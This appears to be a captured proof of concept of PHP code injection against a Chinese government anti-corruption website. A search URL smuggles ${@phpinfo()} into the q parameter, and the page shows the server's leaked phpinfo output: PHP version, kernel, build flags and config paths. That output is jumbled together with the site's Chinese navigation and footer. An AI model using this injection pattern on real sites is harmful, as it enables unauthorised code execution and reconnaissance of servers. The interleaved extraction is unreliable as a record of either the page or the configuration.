 www. .cn/index.php?col=13&mod=web&q=%24{%40phpinfo%28%29}
网站首页 机构职能 政策法规 领导讲话 廉政文化 网上举报 网上投稿 廉政论坛
您现在的位置：首页 > 网站搜索:
PHP Version 5.2.14
php
System Linux cz-s4 2.6.18-243.el5 #1 SMP Mon Feb 7 18:47:27 EST 2011 x86_64
Build Date Feb 22 2012 20:43:31
Configure './configure' '--prefix=/var/www/php5sc' '--enable-force-cgi-redirect' '--enable-
Command magic-quotes' '--with-mysql=/usr/local/mysql' '--with-
mysqli=/usr/local/mysql/bin/mysql_config' '--with-pdo-mysql=/usr/local/mysql' '--
enable-sqlite-utf8' '--enable-calendar' '--enable-exif' '--enable-ftp' '--with-
iconv' '--with-gd' '--enable-cgi' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--
with-zlib-dir=/usr' '--with-freetype-dir=/usr' '--enable-gd-native-ttf' '--with-
ttf' '--enable-mbstring' '--enable-bcmath' '--with-curl' '--with-openssl' '--
enable-soap' '--enable-zip' '--with-config-file-path=/var/www/php5/lib' '--with-
mcrypt=/usr/local/libmcrypt'
Server API CGI
--本地网站-- --廉政网站-- --新闻网站-- --政府网站-- --热门网站--
Directory
Support
机构职能 | 网上举报 | 网上投稿 | 廉政论坛 | 廉政文化 | 纠风治乱 | 网上调查
Configuration /var/www/php5/lib
File
(php.ini)
Path
Loaded /var/www/php5/hichina_ini/zs44v1/php.ini
Configuration
File
台州
您是第 访问者 主办单位:
Scan this dir (none)
地址:
for
additional
技术支持: 台州市极速网络有限公司